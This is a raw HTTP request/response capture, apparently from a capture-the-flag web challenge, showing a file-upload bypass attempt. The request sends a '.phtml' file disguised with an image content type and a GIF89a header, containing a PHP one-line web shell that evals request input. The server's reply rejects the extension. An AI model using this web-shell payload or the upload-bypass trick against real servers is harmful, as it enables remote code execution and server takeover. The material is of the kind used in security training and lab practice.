 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------395415567018578773091290944913
Content-Length: 403
Origin: http://064e9375-1bf8-4a78-a38f-5d175391b6d3.node5.buuoj.cn:81
Connection: keep-alive
Referer: http://064e9375-1bf8-4a78-a38f-5d175391b6d3.node5.buuoj.cn:81/
Cookie: PHPSESSID=a585cf66e0e53553ba3ec53bc78e619b
Upgrade-Insecure-Requests: 1
-----------------------------395415567018578773091290944913
Content-Disposition: form-data; name="uploaded"; filename="1.phtml"
Content-Type: image/jpeg
GIF89a?
<script language="php">eval($_REQUEST[fuck])</script>
-----------------------------395415567018578773091290944913
Content-Disposition: form-data; name="submit"
上传
-----------------------------395415567018578773091290944913--
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 15 Oct 2025 17:58:37 GMT
4 Content-Type: text/html
5 Content-Length: 287
6 Connection: keep-alive
7 X-Powered-By: PHP/5.6.23
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
10 Pragma: no-cache
11 Vary: Accept-Encoding
12 Cache-Control: no-cache
13
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传" />
19 </form>
后缀名不能有ph!